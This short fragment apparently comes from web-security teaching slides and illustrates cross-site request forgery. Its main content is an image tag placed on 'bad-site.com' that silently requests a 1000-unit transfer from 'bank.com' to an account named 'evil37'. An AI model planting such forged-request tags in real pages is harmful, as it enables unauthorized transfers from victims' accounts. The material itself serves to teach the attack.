 BANK
https://bank.com
response
http://bad-site.com/
<img src='https://bank.com/xfer?amt=1000&toAcct=evil37'>